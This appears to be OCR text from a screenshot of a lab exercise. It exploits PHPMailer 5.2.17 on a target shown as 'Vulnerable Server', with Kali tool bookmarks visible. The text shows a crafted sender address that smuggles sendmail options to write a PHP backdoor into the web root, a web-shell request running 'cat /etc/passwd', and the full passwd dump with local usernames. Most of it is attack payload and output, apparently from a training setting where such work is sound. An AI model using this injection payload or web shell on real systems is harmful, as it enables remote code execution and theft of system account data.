 192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01924 >>> blah"@badguy.com... Unbalanced '"' 01924 <<< To: Hacker 01924 <<< Subject: Message from Hackerman 01924 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01924 <<< Date: Thu, 17 Mar 2022 12:26:21 +1100 01924 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01924 <<< Message-ID: 01924 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01924 <<< MIME-Version: 1.0 01924 <<< Content-Type: text/plain; charset=iso-8859-1
01924 <<< 01924 <<< root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:
/bin/bash smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:109:115:Mail Submission Program,,,:/var
/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false steven:x:1001:1001::/home/steven:/bin/sh